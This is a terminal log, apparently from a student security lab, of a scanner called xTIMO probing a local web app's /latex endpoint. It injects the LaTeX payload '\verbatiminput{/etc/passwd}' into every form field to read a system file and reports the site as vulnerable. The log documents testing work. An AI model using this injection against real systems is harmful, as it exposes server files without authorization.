 student@Student-Ensibs:~/xTIMO$ python3 main.py --get-requests --injections http://localhost:4444
Routes found:
1. /latex
Enter the number(s) of the route(s) to check (comma-separated): 1
GET Request failed for /latex
Would you like to include found input in the request? (Y/n)
1. lastname
2. firstname
3. age
4. situation
5. skills
6. motivation
Payload with all inputs: lastname=FMIYXU&firstname=FMIYXU&age=FMIYXU&situation=FMIYXU&skills=FMIYXU&motivation=FMIYXU&None=FMIYXU
[?] Would you like to perform a new GET request with the payload? (Y/n)
/I\ New GET request: http://localhost:4444/latex?lastname=FMIYXU&firstname=FMIYXU&age=FMIYXU&situation=FMIYXU&skills=FMIYXU&motivation=FMIYXU&None=FMIYXU
=> GET Request succeeded for /latex
/I\ Output appears to be a PDF file
[!] PDF is well-formed
Are you sure you want to perform injections? (Y/n)
lastname=\verbatiminput{/etc/passwd}&firstname=\verbatiminput{/etc/passwd}&age=\verbatiminput{/etc/passwd}&situation=\verbatiminput{/etc/passwd}&skills=\verbatiminput{/etc/passw
passwd}
/I\ New GET request: http://localhost:4444/latex?lastname=\verbatiminput{/etc/passwd}&firstname=\verbatiminput{/etc/passwd}&age=\verbatiminput{/etc/passwd}&situation=\verbatimin
nput{/etc/passwd}&motivation=\verbatiminput{/etc/passwd}
=> GET Request succeeded for /latex
[!] Website is vulnerable to LateX attacks